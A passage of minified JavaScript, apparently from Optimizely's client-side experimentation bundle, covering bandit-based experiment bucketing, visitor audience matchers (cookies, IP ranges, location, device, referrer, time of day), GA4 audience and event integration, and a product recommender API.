i=t.createPayload(n,e),o=t.getCmabPredictionUrlForExperiment(n.id),u=new XMLHttpRequest;return u.open("POST",o,!1),u.send(r.stringify(i)),t.handleCmabApiResponse(u,n)}catch(c){return a.error("CMAB API / SYNC / API call encountered an error:",c),null}},t.makeAsyncApiCall=function(n,e){a.debug("CMAB API / ASYNC / Making an asynchronous API call to get variation.");var i=t.createPayload(n,e),r=t.getCmabPredictionUrlForExperiment(n.id);return o.request({url:r,contentType:"application/json",method:"POST",data:i})}},8185:function(n,t,e){var i=e(8906),r=e(1682),o=e(3129),a=e(4725);t.isCmabEnabled=function(){return!0},t.isExperimentSyncApiEnabled=function(n){return!0},t.defaultToSnippetBucketing=function(n,t,e){i.debug("CMAB / Defaulting to snippet bucketing with variation:",t,"for experiment:",n.id),r.setCmabVariationDataInVisitorStore(n,t,e)},t.processCmabExperiment=function(n,e){if(!t.isCmabEnabled())return i.debug("CMAB / Feature flag is disabled. Defaulting to snippet bucketing with variation:",e,"for experiment:",n.id),e;if(i.debug("CMAB / Feature flag is enabled. Processing CMAB for experiment:",n.id),r.activateTimeoutForNonBucketedCmabExperiments(n),!r.isCmabExperiment(n))return e;var u=r.getCmabVariationDataFromVisitorStore(n);if(!r.isCmabTimeout(n,u))return u.variationId;a.startCmabApiCallPerformanceTimer(n.id);var c=null,s=r.generateCmabUUID();if(t.isExperimentSyncApiEnabled(n))try{return(c=o.makeSyncApiCallWithXHR(n,s))?(r.setCmabVariationDataInVisitorStore(n,c,s),a.endCmabApiCallPerformanceTimer(n.id),c):(t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e)}catch(f){return i.error("CMAB API / SYNC / API call failed with error:",f),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),null}return o.makeAsyncApiCall(n,s).then((function(u){return(c=o.handleCmabApiResponse(u,n))?(i.debug("CMAB API / ASYNC / Variation:",c,"for experiment:",n.id),r.setCmabVariationDataInVisitorStore(n,c,s),a.endCmabApiCallPerformanceTimer(n.id),c):(t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e)}),(function(r){return i.error("CMAB API / ASYNC / API call failed with error:",r),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),null})),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e},t.getCmabUUIDAndUpdateSessionTimeout=function(n,t){var e=r.getCmabUUIDFromVisitorStore(n,t);return r.updateCmabTimeoutInVisitorStore(n,t),e}},4725:function(n,t,e){e(3624),e(8906);t.startCmabApiCallPerformanceTimer=function(n){0},t.endCmabApiCallPerformanceTimer=function(n){0}},1682:function(n,t,e){var i=e(3062),r=e(6696),o=e(7478),a=e(8223),u=e(1879),c=e(5295),s=e(8906),f=e(7798),l=e(340),d=a.get("stores/visitor"),v=a.get("stores/plugins"),h=a.get("stores/global"),p=a.get("stores/layer");t.generateCmabUUID=function(){return u.generate()},t.getCmabLayerIdFromExperiment=function(n){return n.experimentMetadata&&n.experimentMetadata.layerId||n.id},t.isCmabExperiment=function(n){var t=n.experimentMetadata&&n.experimentMetadata.allocationPolicy;return t?t===f.AllocationPolicyEnum.CMAB:(s.debug("No allocation policy found in metadata for experiment:",n.id),!1)},t.isVisitorInHoldback=function(n){if(h.isGlobalHoldback())return s.debug("CMAB / Visitor is in global holdback, no timeout"),!0;var e=t.getCmabLayerIdFromExperiment(n),i=p.getLayerState(e);return!!(i&&i.decision&&i.decision.isLayerHoldback)&&(s.debug("CMAB / Visitor is in layer holdback, no timeout"),!0)},t.isCmabTimeout=function(n,e){if(!t.isCmabVariationStorageDataValid(e))return s.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;if(t.isVisitorInHoldback(n))return!1;var r=e.variationId;return i.find(n.variations,{id:r})?t.hasSessionOrAbsoluteTimeoutOccurred(e)?(s.debug("CMAB / Timeout Session or absolute timeout occurred:",e.cmabUUID),!0):(s.debug("CMAB / No timeout happened for:",e.cmabUUID),!1):(s.debug("CMAB / Timeout Variation ID:",r,"not found in experiment:",n.id),!0)},t.hasSessionOrAbsoluteTimeoutOccurred=function(n){if(!t.isCmabVariationStorageDataValid(n))return s.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var e=(new Date).getTime();new Date(n.stSessionTimeout).getTime();return e-new Date(n.stAbsoluteTimeout).getTime()>864e5},t.isCmabVariationStorageDataValid=function(n){if(!n)return!1;for(var t=["variationId","visitorId","cmabUUID","stSessionTimeout","stAbsoluteTimeout","userAttributeHash"],e=0;e<t.length;e++){var i=t[e];if(!n[i])return s.debug("CMAB / Storage data not found: "+i+" is missing"),!1}return!0},t.activateTimeoutForNonBucketedCmabExperiments=function(n){var e=t.getCmabLayerIdFromExperiment(n),r=n.id;s.debug("CMAB / Visitor is bucketed into experiment id:",r+" from layer id:",e);var o=c.getContextualMabMap();if(o&&o[e]){var a=o[e];s.debug("CMAB / All CMAB experiments found for the layer id:",e,"are:",a),s.debug("CMAB / Excluding the currently bucketed experiment id: ",r," from all CMAB experiments found for the current layer id: ",e);var u=i.omit(a,r);u=i.omitBy(u,(function(n){return n.isTimeout})),s.debug("CMAB / Non-bucketed CMAB experiments which will be timed out:",u),i.forEach(u,(function(n,t){n.isTimeout=!0,c.updateContextualMabMap(e,t,n)})),c.persistContextualMabMap()}else s.debug("CMAB / No CMAB experiments found for the current layer id:",e)},t.getCmabUUIDFromVisitorStore=function(n,t){if(!t||!n)return null;var e=c.getContextualMabMap();return e&&e[n]&&e[n][t]?e[n][t].cmabUUID:null},t.updateCmabTimeoutInVisitorStore=function(n,e){var i;if(!e||!n)return null;var r=c.getContextualMabMap();if(null==r||null==(i=r[n])?void 0:i[e]){var o=r[n][e];o.isTimeout||t.hasSessionOrAbsoluteTimeoutOccurred(o)||(o.stSessionTimeout=(new Date).toISOString(),c.updateContextualMabMap(n,e,o),c.persistContextualMabMap())}},t.getCmabVariationDataFromVisitorStore=function(n){var e,i=t.getCmabLayerIdFromExperiment(n),r=c.getContextualMabMap();if(!(null==r||null==(e=r[i])?void 0:e[n.id]))return s.debug("CMAB / No CMAB store found for experiment:",n.id),null;s.debug("CMAB / CMAB store found for experiment:",n.id);var o=r[i][n.id];return s.debug("CMAB / Contextual MAB Variation Data:",o),o},t.setCmabVariationDataInVisitorStore=function(n,e,i){s.debug("CMAB / Setting CMAB store for experiment:",n.id+" with variation:",e+" and cmabUUID:",i);var r=(new Date).toISOString(),o=t.getCmabLayerIdFromExperiment(n),a=t.getVisitorAttributesHash(n),u={variationId:e,visitorId:c.getCurrentId(),cmabUUID:i,stSessionTimeout:r,stAbsoluteTimeout:r,userAttributeHash:a,isTimeout:!1};c.updateContextualMabMap(o,n.id,u),c.persistContextualMabMap()},t.getStringifiedValue=function(n){if("string"==typeof n)return n;var t="";try{t=o.stringify(n)}catch(e){s.error("CMAB / Failed to stringify value for attributes:",n,e)}return t},t.getVisitorCmabAttributesForExperiment=function(n){var e,r=[],o=v.getAllPlugins(f.PluginTypes.audienceMatchers);if(!(null==n||null==(e=n.experimentMetadata)?void 0:e.cmabAttributes))return r;var a=n.experimentMetadata.cmabAttributes,u=a.customAttributes,c=a.standardAttributes;return i.forEach(u,(function(n){var e,i=(null==(e=d.getAttribute(["custom",n.id]))?void 0:e.value)||"";i=t.getStringifiedValue(i),r.push({id:n.id,type:n.type,value:i,client_api_name:n.clientApiName})})),i.forEach(c,(function(n){var e,i,a=(null==(e=o[n.id])||null==(i=e.fieldsNeeded)?void 0:i[0])||n.id,u=d.getAttribute(a)||"";u=t.getStringifiedValue(u),r.push({id:n.id,type:n.type,value:u})})),s.debug("CMAB / Current Visitor CMAB Attributes for Experiment:",n.id,"are:",r),r},t.generateAttributesHash=function(n){return r.hashToHex(r.toByteString(o.stringify(n)),r.Seed.BEHAVIOR_EVENT)},t.getVisitorAttributesHash=function(n){var e=t.getVisitorCmabAttributesForExperiment(n);return t.generateAttributesHash(e)},t.hasAttributesChanged=function(n,e){var i=t.getVisitorAttributesHash(n);return i!==e.userAttributeHash&&(s.debug("CMAB / User attributes hash has changed from:",e.userAttributeHash," to ",i),!0)},t.getDcpCustomerIds=function(){var n=h.getDCPKeyfieldLocators(),t=c.getCurrentId();return l.getCurrentAliases(n,t)},t.getDcpServiceId=function(){return h.getDCPServiceId()}},7418:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(5356)),n.registerAudienceMatcher("cookies",e(6803))}},6803:function(n,t,e){var i=e(1891);n.exports={fieldsNeeded:["cookies"],match:function(n,t){var e=t.name,r=t.value,o=t.match,a=n.cookies[e];return i.hasMatch(r,o,a)}}},5356:function(n,t,e){var i=e(3062),r=e(6412),o=e(8223).get("stores/audience_data");n.exports={provides:"cookies",isLazy:!0,getter:[function(){var n=r.getAll(),t=o.getFeaturesNeeded("cookies");return i.reduce(n,(function(n,e,r){return i.has(t,r)&&(n[r]=e),n}),{})}]}},1947:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(9074));var t=e(1419);n.registerAudienceMatcher("custom_attribute",t),n.registerAudienceMatcher("custom_dimension",t)}},1419:function(n,t,e){var i=e(3062),r=e(1891);t.match=function(n,t){var e;return n.custom&&(e=n.custom[t.name]),i.isObject(e)&&(e=e.value),r.hasMatch(t.value,t.match,e)}},9074:function(n,t,e){var i=e(3062),r=e(7798),o=e(8906),a=e(8223).get("stores/dimension_data");n.exports={provides:"custom",attributionType:r.AttributionTypes.LAST_TOUCH,restorer:function(n){return i.reduce(n,(function(n,t,e){var r=e,u=a.getByApiName(e),c=a.getById(e);return i.isObject(t)?(!t.id&&u&&(c=u,r=u.id,i.extend(t,{id:c.segmentId||c.id})),!t.name&&c&&c.apiName&&(t.name=c.apiName),t.id||c||o.warn("Unable to determine ID for custom attribute:",e,"; segmentation is disabled."),n[r]=t,n):(o.error('Unable to restore custom attribute "'+e+'" because value is not an object'),n)}),{})},shouldTrack:!0}},340:function(n,t,e){var i=e(3062),r=e(7208),o=e(6412),a=e(8906),u=e(2384),c="cookie",s="js_variable",f="query_param",l="uid";t.getCurrentAliases=function(n,t){var e={};return i.each(n,(function(n){if(!n.is_optimizely){var d=n.dcp_datasource_id,v=n.type,h=n.name||"";if(d){var p=null;switch(v){case c:p=o.get(h);break;case s:try{p=u.getGlobal(h)}catch(g){a.warn("Failed getting global DCP keyfieldLocator:",h)}break;case f:p=r.getQueryParamValue(h);break;case l:p=t}(i.isNumber(p)||i.isString(p))&&(e[d]=p)}else a.error("DCP / No DCP datasource id specified")}})),e}},3741:function(n,t,e){n.exports=function(n){n.registerDependency("sources/device",e(3076)),n.registerVisitorProfileProvider(e(5628)),n.registerAudienceMatcher("device",e(5055))}},5055:function(n){n.exports={fieldsNeeded:["device"],match:function(n,t){return n.device===t.value}}},5628:function(n){n.exports={provides:"device",shouldTrack:!0,isSticky:!0,getter:["sources/device",function(n){return n.getDevice()}]}},3076:function(n,t,e){var i=e(2212);t.getDevice=function(){var n=i.get().device;return"unknown"!==n.model?n.model:"tablet"===n.type?"tablet":n.isMobile?"mobile":"desktop"}},2466:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(5956)),n.registerAudienceMatcher("device_type",e(5427))}},5427:function(n){n.exports={fieldsNeeded:["device_type"],match:function(n,t){return n.device_type===t.value}}},5956:function(n,t,e){var i=e(2212);n.exports={provides:"device_type",shouldTrack:!0,isSticky:!0,getter:[function(){var n=i.get().device;switch(n.type){case"mobile":return"phone";case"tablet":case"desktop_laptop":return n.type;default:return"other"}}]}},6958:function(n){n.exports={GA4_ID_TYPE_USER_ID:"ga4_id_type_user_id",GA4_ID_TYPE_DEVICE_ID:"ga4_id_type_device_id"}},1282:function(n,t,e){var i=e(3062),r=e(4728).v,o=e(2418),a=e(9114),u=e(3731),c=(e(3624),e(7478)),s=e(2384),f=e(6412),l=r("GA4AudienceError"),d=e(8906),v="gtag";function h(n){return new l(n)}function p(n){if(n&&"string"==typeof n.audiences)return{audiences:n.audiences.split(",")};throw h("GA4 audience call response is either not defined or not a string: "+n)}function g(n,t,e){return!t&&e?n+e:t&&e?n+t+","+e:n+t}function m(n){var t=g(n.url+"?projectId="+n.projectId+"&ids=",n.ga4UserId,n.ga4DeviceId);return a.request({url:t,contentType:"application/json"}).then((function(n){var t;if(n.status>399)throw h(n.status+": "+n.statusText);try{t=c.parse(n.response)}catch(e){throw h("Error parsing response: "+e.toString())}if(!t)throw h("No data received");return p(t)}),(function(n){throw h(n.status+": "+n.statusText)}))}n.exports={createGA4Error:h,getDataLayer:function(){return s.getGlobal("dataLayer")},getGtagFn:function(){return u.pollFor((function(){return function(n){var t=n.getGlobal(v);return t||null}(s)}),200,50)},getTagId:function(n){var t=i.map(n,(function(n){return i.isArguments(n)?[].slice.call(n):n}));return i.reduce(t,(function(n,t){return function(n,t){return"config"===n[0]?n[1]:t}(t,n)}),"")},getGAClientIdFromGtagFn:function(n,t,e){return n.then((function(n){return new Promise((function(i){return n("get",t,e,i)}))}))},getFullUrl:g,getGA4Audiences:p,fetchGa4Audiences:m,callMakeAsyncRequest:function(n){var t=n.source,e=n.url,r=n.projectId,a=n.ga4UserId,u=void 0===a?null:a,c=n.ga4DeviceId,s=void 0===c?null:c;return o.makeAsyncRequest(t,(function(){return m({url:e,projectId:r,ga4UserId:u,ga4DeviceId:s}).then((function(n){return n}),(function(n){throw n})).then(i.partial(o.resolveRequest,t),i.partial(o.rejectRequest,t))}))},getGACookie:function(){d.log("GA4 Audience looking for _ga cookie");var n=f.get("_ga",""),t=/^GA\d\.\d\./;return t.test(n)&&(n=n.replace(t,"")),d.log("GA4 Audience returning value: "+n),n}}},2691:function(n,t,e){var i=e(3062),r=e(6503),o=e(2384),a=e(8906),u=e(6958),c=e(1282),s="google_analytics_4_audience_targeting",f={provider:{isAsync:!0,isLazy:!0,getter:["stores/global","stores/integration_settings",function(n,t){var e="https://integrations.optimizely-edge.com/ga4",f=n.getProjectId(),l=t.get(s);if(i.isEmpty(f))return r.reject(c.createGA4Error("GA4Audience missing projectId"));var d,v,h=null==l?void 0:l.ga4_id_type;if(i.isEmpty(h)){var p=null==l?void 0:l.ga4_user_id;h=i.isEmpty(p)?u.GA4_ID_TYPE_DEVICE_ID:u.GA4_ID_TYPE_USER_ID}if(h===u.GA4_ID_TYPE_USER_ID){var g=null==l?void 0:l.ga4_user_id;if(a.log("GA4Audience using "+g+" to retrieve GA4 userID"),i.isEmpty(g)){a.warn("GA4Audience Could not find User ID variable from integration settings, attempting to read ga4_user_id value from global store");var m=n.getGA4UserId();d="function"==typeof m?m.call():m}else{var _=o.getGlobalByPath(g);a.log("GA4Audience got GA4 userID from window: "+_),d="function"==typeof _?_.call():_}i.isEmpty(d)?a.warn("GA4Audience could not find User ID variable missing, attempting to use deviceID"):a.log("GA4Audience using GA4 userID "+d)}else window.optimizely=window.optimizely||[],v=c.getGACookie();var w=c.getDataLayer(),y=c.getTagId(w),b=c.getGtagFn(),E="GA4audience";return h===u.GA4_ID_TYPE_USER_ID&&(i.isEmpty(w)||0===(null==w?void 0:w.length)||i.isEmpty(y))?c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:d}):h!==u.GA4_ID_TYPE_DEVICE_ID||i.isEmpty(v)?!d&&(null==w?void 0:w.length)>0&&i.isEmpty(y)?r.reject(c.createGA4Error("GA4Audience tagId missing")):c.getGAClientIdFromGtagFn(b,y,"client_id").then((function(n){return c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:d,ga4DeviceId:n})})):c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:null,ga4DeviceId:v})}]},matcher:e(7744),vendor:s};n.exports=function(n){n.registerAudiencePlugin(f)}},4712:function(n){var t=function(n){this.cidrString=n.trim();var t=e(this.cidrString);if(null===t)throw new Error("Invalid CIDR specification");this.maskedAddress=t.maskedAddress,this.mask=t.mask};t.prototype.containsIP=function(n){var t=i(n);if(null===t)throw new Error("Invalid ip: "+n);for(var e=0;e<4;e++)if((t[e]&this.mask[e])!==this.maskedAddress[e])return!1;return!0};var e=function(n){var t=n.split("/");if(2!==t.length)return null;var e=parseInt(t[1],10);if(isNaN(e)||e<0||e>32)return null;var r=i(t[0]);if(null===r)return null;for(var o=a(e),u=0;u<4;u++)r[u]=r[u]&o[u];return{maskedAddress:r,mask:o}},i=function(n){var t=n.split(".");if(4!==t.length)return null;for(var e=[],i=0;i<4;i++){var o=r(t[i]);if(null===o)return null;e[i]=o}return e},r=function(n){if(n.length>3)return null;var t=parseInt(n,10);return isNaN(t)||n!==t.toString()||t<0||t>255?null:t},o=[0,128,192,224,240,248,252,254,255],a=function(n){if(n<0||n>32)return null;for(var t=[],e=0;e<4;e++)t[e]=0;var i=Math.floor(n/8),r=n%8;for(e=0;e<i;e++)t[e]=255;return i<4&&(t[i]=o[r]),t};n.exports={CIDR:t}},1186:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(4238)),n.registerAudienceMatcher("ip",e(4107))}},4107:function(n,t,e){var i=e(4712).CIDR;n.exports={fieldsNeeded:["IP"],match:function(n,t){if(!n.hasOwnProperty("IP"))return!1;var e=n.IP,r=t.value;switch(t.match){case"prefix":if(0===e.indexOf(r))return!0;break;case"regex":try{var o=new RegExp(r)}catch(a){return!1}if(o.test(e))return!0;break;case"cidr":try{return new i(r).containsIP(e)}catch(u){return!1}break;default:if(e===r&&""!==e)return!0}return!1}}},4238:function(n,t,e){var i=e(3397);n.exports={isAsync:!0,provides:"IP",getter:[function(){return i.getIP()}]}},8940:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(566)),n.registerAudienceMatcher("location",e(7811))}},7811:function(n,t){t.fieldsNeeded=["location"],t.match=function(n,t){if(!n.hasOwnProperty("location"))return!1;var e=n.location,i=t.value.split("|"),r=(i[0]||"").trim(),o=(i[1]||"").trim(),a=(i[2]||"").trim(),u=(i[3]||"").trim(),c=(i.length>4&&i[4]||"").trim();if("GB"===r){o={EN:"ENG",NI:"NIR",SC:"SCT",WA:"WLS"}[o]||o}switch(i.length){case 1:if(e.country===r)return!0;break;case 2:if(e.region===o&&e.country===r)return!0;break;case 3:var s=function(n){if(!n)return"";var t=n.trim().replace(/\s+/g,"").toUpperCase();return t.endsWith("CITY")?t.substring(0,t.length-4):t};if(s(e.city)===s(a)&&(e.region===o||""===o)&&e.country===r)return!0;break;case 4:if(e.continent===u)return!0;break;case 5:if(e.dma===c)return!0}return!1}},566:function(n,t,e){var i=e(3397);n.exports={provides:"location",isAsync:!0,getter:[function(){return i.getIPDerivedGeolocation()}]}},4636:function(n,t,e){function i(n,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?!!t[Symbol.hasInstance](n):n instanceof t}var r=e(3062),o=e(7478),a=e(8906),u=e(6503).Promise,c=e(9114),s=1,f=2,l="itemMetadata",d="recos";function v(n){return n===f}function h(n,t){if(!function(n){return n===s}(t))return d in n?o.parse(n[d]):(a.warn('recommender / Expected key "recos" not found'),[]);var e=new RegExp("^reco(\\d+)$"),i=r.reduce(n,(function(t,i,a){var u=a.match(e);if(u){var c=o.parse(n[a]);c&&r.isObject(c)&&(t[u[1]]=c)}return t}),[]);return r.filter(i,(function(n){return!r.isUndefined(n)}))}function p(n,t){return[n,encodeURIComponent(t)].join("/")}function g(n,t){var e=function(n,t,e){if(!r.isArray(n)||r.isEmpty(n))throw new Error("No "+e+"s available");var i;if(t){if(!(i=r.find(n,{id:t})))throw new Error("No "+e+" found with specified id "+t)}else{if(n.length>1)throw new Error("No "+e+" id specified when there are more than one available.");i=n[0]}return i},i=e(n.getRecommenderServices(),t&&t.recommenderServiceId,"recommender service");return i.idTagName||(i.idTagName="id"),{recommenderService:i,recommender:e(i.recommenders,t&&t.recommenderId,"recommender")}}function m(n){return o.parse(n).data}function _(n,t){return c.request({url:p(n,t)}).then((function(n){var t=m(n.response),e={};return l in t&&(e=o.parse(t[l])),e}))}function w(n,t,e,o){var a=!(!o||!o.fetchWithMetadata),u=o&&o.overrideServingUrl||t.servingUrl;return c.request({url:p(u,e)}).then((function(t){var e,u=m(t.response);return e=h(u,n.serviceVersion),a&&v(n.serviceVersion)?y(n,r.map(e,n.idTagName),o).then((function(n){return n=r.map(n,(function(n){return i(n,Error)&&(n={}),delete n.__proto__,n})),r.merge(e,n)})):e}))}function y(n,t,e){var i=e&&e.overrideCatalogUrl||n.catalogUrl;return r.isString(t)?_(i,t):u.all(r.map(t,(function(n){return _(i,n)["catch"]((function(t){return a.warn("recommender / Failed to get recommendations for item:",n,t),t}))})))}function b(n,t,e){var i=g(n,e);return w(i.recommenderService,i.recommender,t,{overrideServingUrl:e&&e.overrideServingUrl,overrideCatalogUrl:e&&e.overrideCatalogUrl,fetchWithMetadata:!0})}function E(n,t,e){var i=g(n,e),r=i.recommenderService,o=i.recommender;if(!v(r.serviceVersion))throw new Error("Recommender service "+r.id+" serves self-contained recos. Use `fetchRecommendations` API call");return w(r,o,t,{overrideServingUrl:e&&e.overrideServingUrl,fetchWithMetadata:!1})}function I(n,t,e){var i=g(n,e).recommenderService;if(!v(i.serviceVersion))throw new Error("Recommender service "+i.id+" serves self-contained recos. Use `fetchRecommendations` API call");return r.isArray(t)&&t.length>20?u.reject("Cannot fetch more than 20 items"):y(i,t,e)}function A(n,t,e,i){return new T(n,t,e,i)}function T(n,t,e,i){this.recommenderSettings=t;var r=g(n,t);this.recommenderService=r.recommenderService,this.recommender=r.recommender,this.targetId=e,i&&(this.preFilter=i.preFilter,this.canonicalize=i.canonicalize,this.postFilter=i.postFilter),this._globalStore=n,this.reset()}function S(){var n={recosNoMeta:[],recosNoMetaOffset:0,recos:[],recosOffset:0};return a.debug("recommender / fetching recommended items for",this.targetId,"from recommender",this.recommender.id),v(this.recommenderService.serviceVersion)?E(this._globalStore,this.targetId,this.recommenderSettings).then(r.bind((function(t){return n.recosNoMeta=r.filter(t,this.preFilter),n}),this)):b(this._globalStore,this.targetId,this.recommenderSettings).then(r.bind((function(t){return n.recos=r(t).filter(this.preFilter).map(this.canonicalize).filter(this.postFilter).value(),n}),this))}function k(n){var t=n.numNeeded,e=n.buffer,o=e.recosNoMeta.length-e.recosNoMetaOffset;if(t<=0||o<=0)return u.resolve(n);var c=Math.max(t,5),s=r.slice(e.recosNoMeta,e.recosNoMetaOffset,e.recosNoMetaOffset+c),f=r.map(s,this.recommenderService.idTagName);e.recosNoMetaOffset+=f.length;var l=n.recosSoFar;return a.debug("recommender / fetching metadata for",f,"from recommender",this.recommender.id),I(this._globalStore,f,this.recommenderSettings).then(r.bind((function(o){o=r.map(o,(function(n){return i(n,Error)?{}:n})),e.recos=r(s).merge(o).map(this.canonicalize).filter(this.postFilter).value();var a=r.slice(e.recos,0,t);return e.recosOffset=a.length,n.recosSoFar=l.concat(a),n.numNeeded-=a.length,n.numNeeded>0?k.call(this,n):n}),this))}T.prototype.reset=function(){this._bufferPromise=null},T.prototype.next=function(n){var t=Math.floor(r.isNumber(n)?n:1);if(t<=0)throw new Error("Invalid argument "+n+". Must be positive integer");this._bufferPromise||(this._bufferPromise=S.call(this));var e=this._bufferPromise.then(r.bind((function(n){var e=[];return n.recos.length-n.recosOffset>0&&(e=n.recos.slice(n.recosOffset,n.recosOffset+t),n.recosOffset+=e.length,t-=e.length),t<=0?{result:e,buffer:n}:k.call(this,{buffer:n,recosSoFar:e,numNeeded:t}).then((function(n){return{result:n.recosSoFar,buffer:n.buffer}}))}),this));return this._bufferPromise=e.then((function(n){return n.buffer})),e.then((function(n){return n.result}))},n.exports=["stores/global",function(n){return{fetchRecommendations:r.partial(b,n),fetchRecommendedItems:r.partial(E,n),fetchItemMetadata:r.partial(I,n),getRecommendationsFetcher:r.partial(A,n)}}]},8860:function(n,t,e){n.exports=function(n){n.registerApiModule("recommender",e(4636))}},2772:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(3930)),n.registerAudienceMatcher("referrer",e(3155))}},3155:function(n,t,e){var i=e(9352);t.fieldsNeeded=["referrer"],t.match=function(n,t){return null!==n.referrer&&i(n.referrer,t)}},3930:function(n,t,e){var i=e(8641),r=e(8882);n.exports={provides:"referrer",shouldTrack:!0,isSticky:!0,getter:[function(){var n=r.getReferrer()||i.getReferrer();return""===n&&(n=null),n}]}},647:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(160)),n.registerAudienceMatcher("source_type",e(9857))}},9857:function(n,t,e){var i=e(1891);t.fieldsNeeded=["source_type"],t.match=function(n,t){return i.hasMatch(t.value,t.match,n.source_type)}},160:function(n,t,e){var i=e(7208),r=e(8641),o=e(8882),a=e(2205),u=["google\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","bing\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","yahoo\\.\\w{2,3}(\\.\\w{2,3})?/search","baidu\\.\\w{2,3}(\\.\\w{2,3})?/","https://(www)?\\.google\\..*?/?$","https://search\\.yahoo\\..*?/?$","https://(www)?\\.bing\\..*?/?$"];n.exports={provides:"source_type",shouldTrack:!0,isSticky:!1,getter:[function(){return function(n,t){var e,c=n(),s=function(){if(i.getQueryParamValue("utm_source")||i.getQueryParamValue("utm_campaign")||i.getQueryParamValue("gclid")||i.getQueryParamValue("otm_source"))return"campaign";for(var n=o.getReferrer()||r.getReferrer(),t=0;t<u.length;t++){var e=u[t];if(n.match(e))return"search"}return n&&a.guessDomain(n)!==a.guessDomain(i.getUrl())?"referral":"direct"}();e=s,(!c||"direct"!==e)&&t(s)}}]}},3269:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(8154)),n.registerVisitorProfileProvider(e(2221)),n.registerAudienceMatcher("time_and_day",e(8187))}},8187:function(n,t,e){var i=e(3323);t.fieldsNeeded=["currentTimestamp"],t.match=function(n,t){return i.test(t.value,new Date(n.currentTimestamp))}},8154:function(n,t,e){var i=e(1484);n.exports={provides:"currentTimestamp",shouldTrack:!0,isLazy:!0,getter:[function(){return i.now()}]}},2221:function(n){n.exports={provides:"offset",shouldTrack:!0,isLazy:!0,getter:[function(){return(new Date).getTimezoneOffset()}]}},3323:function(n,t,e){var i=e(3062);function r(n){var t=n.split(":");if(2!==t.length)throw new Error("optly.timeAndDayInterval.timeStringToMinutes: Invalid time string "+n);return 60*parseInt(t[0],10)+parseInt(t[1],10)}t.test=function(n,t){var e=function(n){var t=n.split("_");if(3!==t.length)throw new Error("Invalid time and day string "+n);var e=t[2].split(",");return{start_time:t[0],end_time:t[1],days:e}}(n),o=r(e.start_time),a=r(e.end_time),u=60*t.getHours()+t.getMinutes(),c=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"][t.getDay()];return u>=o&&u<=a&&i.includes(e.days,c)}},4745:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(112))}},112:function(n){n.exports={provides:"visitorId",getter:["stores/visitor_id",function(n){return n.getRandomId()}]}},186:function(n,t,e){var i,r=e(7478),o=e(8906),a=e(3624),u=e(3731),c=e(6924),s=e(2384),f=e(2104),l=e(8885),d=e(6503),v=e(1123),h=e(8223),p=e(9326),g=h.get("stores/tracker_optimizely"),m=h.get("stores/rum"),_=h.get("stores/integration_settings"),w="google_analytics_4",y="gtag",b="dataLayer",E="optimizely_decision",I="experience_impression",A=[],T=function(){var n=g.canSend();if(o.debug("GA4 Integration: Got canSend:",n),n){for(var t=[];A.length>0;){o.debug("GA4 Integration: decisionEventQueue length:",A.length);var e=A.shift(),r=e.firstPartyData,a=e.customEventData;o.debug("GA4 Integration: calling track with decision data:",{firstPartyData:r,customEventData:a}),i?t.push(k(r,a)["catch"]((function(n){o.warn("Tracker for GTM ",w,"failed:",n)}))):t.push(S(r,a)["catch"]((function(n){o.warn("Tracker for ",w,"failed:",n)})))}return Promise.all(t)}return o.debug("GA4 Integration: Not sending events (holding)"),Promise.resolve()},S=function(n,t){return u.pollFor((function(){return function(n){var t=n.getGlobal(y);return t||null}(s)}),200,50).then((function(e){o.log("GA4 Integration: gtag finally exists, sending now."),m.getSampleRum()&&a.timeEnd("gtagReady"),o.debug("GA4 Integration: calling ga4 with data: "+r.stringify(n)),e("event",I,n),o.debug("GA4 Integration: calling ga4 with custom event data: "+r.stringify(t)),e("event",E,t)}))};var k=function(n,t){var e=s.getGlobal(b);o.debug("GA4 Integration: found dataLayer object "+e),e||(o.debug("GA4 Integration: dataLayer object "+b+" is empty, initializing it"),s.setGlobal(b,[]),e=s.getGlobal(b)),o.log("GA4 Integration: attempting push to "+b);try{var i=Object.assign({event:I},n);o.debug("GA4 Integration: pushing data to GTM: "+r.stringify(i)),e.push(i);var a=Object.assign({event:E},t);o.debug("GA4 Integration: pushing custom data to GTM: "+r.stringify(a)),e.push(a)}catch(u){o.warn("GA4 Integration: Push to "+b+" failed: "+u)}return Promise.resolve()},R={preRedirectPolicy:c.PreRedirectPolicies.PERSIST_BEFORE_REDIRECT,postRedirectPolicy:c.PostRedirectPolicies.TRACK_IMMEDIATELY,nonRedirectPolicy:c.NonRedirectPolicies.TRACK_IMMEDIATELY,trackLayerDecision:function(n){var t=n.integrationSettings;if(!t||!t[w])return o.debug("GA4 Integration: did not find vendor "+w+" in integration settings, exiting"),d.resolve();if(!n.experimentId||!n.variationId)return o.debug("GA4 Integration: empty experiment or variation ID, exiting"),d.resolve();var e=_.get(w)||{};i="on"===e.global_is_use_gtm||"on"===t[w].is_using_gtm,o.debug("GA4 Integration: is using GTM: "+i);var r,a,u,c="equal_priority"===n.layerPolicy;return o.debug("GA4 Integration: is personalization campaign: 